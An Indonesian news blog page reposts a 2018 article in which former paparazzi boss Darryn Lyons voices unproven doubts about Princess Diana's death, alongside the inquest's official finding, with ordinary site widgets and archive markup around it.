<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.suarabamega25.com/search/label/INTERNASIONAL' property='v:title' rel='v:url'>INTERNASIONAL</a></span>
<i class='fa fa-angle-right'></i><span>Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/15115727000593285414' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/15115727000593285414' rel='author' title='suarabamega'><span itemprop='name'><strong>suarabamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-11-25T08:10:00+08:00'>November 25, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7054069918718565542' itemprop='articleBody'>
<meta content='    Suarabameha25.com – Sesaat sebelum ajal menjemput, kendaraan yang dinaiki Putri Diana terlibat kejar-kejaran dengan sejumlah paparazi al...' name='twitter:description'/>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="416" data-original-width="750" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg" /></a></div>
<div dir="auto">
Suarabameha25.com &#8211; Sesaat sebelum ajal menjemput, kendaraan yang dinaiki Putri Diana terlibat kejar-kejaran dengan sejumlah paparazi alias pemburu foto. Insiden terakhir tragis, mobil Lady Di menabrak dinding terowongan Pont de l&#8217;Alma, Paris, Prancis pada 31 Agustus 1997 pukul 00.30.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGIBqNiCKF-1akk-BROpSWesnMgH8QkWhVU5UtTijIcnIfugcTv3OAvSKuC5BjOGVt8tToQUO6e-UySkYua4kWaXJMoPKDHTvbKehnQH-PfXnnU-HcNnJC2nkdsaGC-7aIFJZjHYlXdwM/s1600/071747400_1511172384-collage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="673" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGIBqNiCKF-1akk-BROpSWesnMgH8QkWhVU5UtTijIcnIfugcTv3OAvSKuC5BjOGVt8tToQUO6e-UySkYua4kWaXJMoPKDHTvbKehnQH-PfXnnU-HcNnJC2nkdsaGC-7aIFJZjHYlXdwM/s320/071747400_1511172384-collage.jpg" width="320" /></a></div>
<div dir="auto">
Selain sopir, Henry Paul, yang kebut-kebutan dalam kondisi mabuk, paparazi juga dipersalahkan sebagai pemicu kematian ibu Pangeran William dan Harry itu.<br />
<br />
&#8220;Kurasa salah satu hal tersulit untuk dipahami adalah fakta bahwa orang-orang yang mengejarnya ke dalam terowongan adalah orang yang sama, yang memotret dirinya saat dia masih sekarat di jok belakang mobil,&#8221; kata Pangeran Harry terkait kematian Putri Diana seperti dikutip CBS News, tahun 2017 lalu.<br />
<br />
&#8220;Dia mengalami cedera kepala yang parah tapi dia masih hidup di kursi belakang. Dan orang-orang yang menyebabkan kecelakaan, bukannya membantu, malah mengambil fotonya.&#8221;<br />
<br />
<br />
Perbandingan mobil Setya Novanto dan Putri Diana pasca kecelakaan (Istimewa dan AFP)<br />
Belakangan, Darryn Lyons, si &#8216;raja paparazi&#8217; angkat bicara soal kematian Putri Diana. Ia tak ada di lokasi kejadian saat mantan istri Pangeran Charles itu meninggal dunia. Tapi fotografernya ada di sana.<br />
<br />
Ia meyakini, penjelasan resmi pihak berwenang terkait malam ketika Putri Diana meninggal, bukan sebuah kebenaran.<br />
<br />
Darryn mengklaim, dia memiliki &#8220;pertanyaan besar&#8221; tentang apa yang sebenarnya terjadi pada saat kejadian. Apalagi, fotografer itu mengklaim, ada banyak hal aneh terjadi.<br />
<br />
&#8220;Aku tak yakin kita akan bisa menggali lebih jauh lagi kebenaran cerita itu,&#8221; kata mantan bos agensi Big Pictures kepada The Daily Telegraph, seperti dikutip dari News.com.au, Sabtu (24/11/2018).<br />
<br />
Darryn mengklaim, bahkan dua putra Lady Di, William dan Harry tak tahu persis apa yang sebenarnya terjadi. &#8220;Mereka mungkin diberi tahu sesuatu, namun bukan kebenarannya.&#8221;<br />
<br />
Darryn mengakui bahwa dia tak punya bukti apapun yang mendukung klaim bahwa Putri Diana sengaja dibunuh.<br />
<br />
Namun, dalam sebuah kolom di The Geelong Advertiser, ia mengklaim beruntung karena tak &#8216;dihabisi&#8217; pihak-pihak yang ingin menyembunyikan sesuatu.<br />
<br />
Menggambarkan malam itu sebagai waktu &#8220;paling traumatis&#8221; dalam hidupnya, Darryn mengklaim ia melalui beberapa hal yang sangat aneh setelah kematian sang putri.<br />
<br />
Menyusul kecelakaan tersebut, beberapa paparazi ditahan polisi, sejumlah dokumen disita, kantor-kantor digerebek.<br />
<br />
Darryn mengklaim, stafnya mengalami kekerasan fisik dan dia menerima ancaman pembunuhan.<br />
<br />
Setelah dituduh menjual foto Putri Diana yang nyaris tewas, Darryn mengklaim kantornya digerebek dan saluran teleponnya disadap.<br />
<br />
Meskipun fotografernya di Paris yang mengambil foto Putri Diana di mobil yang celaka, Darryn tidak pernah menjualnya dan mengatakan tidak akan pernah.<br />
<br />
Pria itu pernah dipanggil untuk memberikan keterangan dalam penyelidikan kematian Putri Diana di London, yang menghasilkan kesimpulan yang dirilis pada 2008.<br />
<br />
Pemeriksaan itu menyalahkan pengemudi mobil, Henri Paul, juga paparazi yang berkontribusi pada kecelakaan fatal yang menyebabkan Putri Diana tewas.<br />
<br />
Putri Diana, Princess of Wales meninggal akibat dari luka fatal dalam kecelakaan mobil di Paris. Kekasihnya, Dodi Al Fayed, menemui nasib serupa.<br />
<br />
Sumber: liputan6.com</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana</span>
<img alt='Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s72-c/021569300_1542285080-Diana_1.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamega</span>
              on 
              <span class='dtreviewed'>
November 25, 2018
<span class='value-title' title='November 25, 2018'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.suarabamega25.com/search/label/INTERNASIONAL' rel='tag'>INTERNASIONAL</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html&title=Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html&title=Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html&title=Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html&title=Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg&description=    Suarabameha25.com – Sesaat sebelum ajal menjemput, kendaraan yang dinaiki Putri Diana terlibat kejar-kejaran dengan sejumlah paparazi al...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>INTERNASIONAL</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=7054069918718565542&hl=id&saa=85391&origin=https://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.suarabamega25.com/feeds/7054069918718565542/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html' target='_blank'>
<img alt='Beasiswa Kotabaru Cerdas Terkendala Administrasi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg/s72-c/IMG-20260120-WA0011.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html'>Beasiswa Kotabaru Cerdas Terkendala Administrasi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html' target='_blank'>
<img alt='Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek/s72-c/IMG-20260120-WA0008(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html'>Penuh Haru, Aira Zahha Rilis &#8220;IBU&#8221; sebagai Penghormatan untuk Ibu</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html' target='_blank'>
<img alt='Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4/s72-c/IMG-20260121-WA0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html'>Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='https://www.suarabamega25.com/2026/01/'>Januari (64)</option>
<option value='https://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='https://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='https://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='https://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='https://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='https://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='https://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='https://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='https://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='https://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='https://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='https://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='https://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='https://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='https://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='https://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='https://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='https://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='https://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='https://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='https://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='https://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='https://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='https://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='https://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='https://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='https://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='https://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='https://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='https://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='https://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='https://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='https://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='https://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='https://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='https://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='https://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='https://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='https://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='https://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='https://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='https://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='https://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='https://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='https://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='https://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='https://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='https://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='https://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='https://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='https://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='https://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='https://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='https://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='https://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='https://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='https://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='https://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='https://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='https://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='https://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='https://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='https://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='https://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='https://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='https://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='https://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='https://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='https://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='https://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='https://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='https://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='https://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='https://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='https://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='https://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='https://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='https://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='https://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='https://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='https://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='https://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='https://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='https://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='https://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='https://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='https://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='https://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='https://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='https://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='https://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='https://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='https://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='https://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
